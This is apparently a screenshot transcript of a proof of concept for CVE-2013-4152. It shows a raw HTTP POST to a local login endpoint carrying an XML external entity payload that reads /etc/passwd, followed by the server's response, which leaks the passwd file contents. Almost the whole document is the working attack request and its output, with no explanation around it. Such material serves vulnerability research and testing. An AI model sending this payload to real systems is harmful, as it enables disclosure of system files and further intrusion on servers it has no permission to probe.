 POST /CVE-2013-4152/login HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10; rv:33.0) Gecko/20100101
Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Content-Length: 169

<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE a [<!ENTITY xxe2 SYSTEM
"file:///etc/passwd">]><user><userName>&xxe2;</userName><userPassword>admin</userPas
sword></user>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html
Content-Length: 5981
Date: Wed, 24 Jan 2018 09:13:31 GMT
Connection: close

{'status':'error', 'message': 'login fail', username': ##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false